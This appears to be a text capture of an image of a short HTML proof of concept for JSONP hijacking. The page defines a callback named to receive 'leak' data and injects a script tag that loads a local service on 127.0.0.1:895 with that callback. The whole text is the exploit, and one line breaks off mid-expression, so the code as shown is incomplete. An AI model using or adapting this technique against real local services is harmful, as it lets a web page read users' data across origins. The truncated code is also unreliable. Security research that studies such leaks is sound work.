 1 <head>
2 <script>
3 var $_APPLOG = function() { return 1; }
4 $_APPLOG.Rfunc = function(leak){
5 alert(JSON.stringify(leak));
6 }
7 </script>
8 </head>
9 <script>
10 var head = document.getElementsByTagName('head')[0];
11 var script = document.createElement('script');
12 script.id = 'jsonp';
13 script.src = 'http://127.0.0.1:895/status.js?func=$_APPLOG.Rfunc&tm='+(new
14 head.appendChild(script);
15 </script>